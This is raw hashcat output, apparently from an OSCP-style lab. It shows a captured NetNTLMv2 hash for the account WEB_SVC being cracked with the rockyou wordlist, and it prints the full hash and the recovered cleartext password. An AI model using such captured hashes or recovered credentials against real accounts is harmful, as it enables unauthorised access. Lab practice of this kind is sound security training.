 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
WEB_SVC::OSCP:a2e743d97d4ef266:5c031c1e2099c45d80829843fe5d08e4:01010000000000000017c19777f9db01bceb16081c588b6b00000000020008004f0055005800440001001e00570049004e002d00470038004
40030004a004a003400570050005100500004003400570049004e002d0047003800440030004a004a00340057005000510050002e004f005500580044002e004c004f00430041004c00030014004f005500580044002e004c
004f00430041004c00050014004f005500580044002e004c004f00430041004c00070008000017c19777f9db010600040002000000080030003000000000000000000000000030000038b05bd3f3e88a457724f38b9b3d09e
54fd0e718a0a01fa9bb1a2202020cf69e0a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00340035002e003100390038000000000000000000:Dia
mond1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: WEB_SVC::OSCP:a2e743d97d4ef266:5c031c1e2099c45d8082...000000
Time.Started.....: Sun Jul 20 13:11:52 2025 (0 secs)
Time.Estimated...: Sun Jul 20 13:11:52 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1058.6 kH/s (0.33ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 24576/14344385 (0.17%)
Rejected.........: 0/24576 (0.00%)
Restore.Point....: 24064/14344385 (0.17%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: hotmom -> 280789
Hardware.Mon.#1..: Util: 43%
Started: Sun Jul 20 13:11:49 2025
Stopped: Sun Jul 20 13:11:54 2025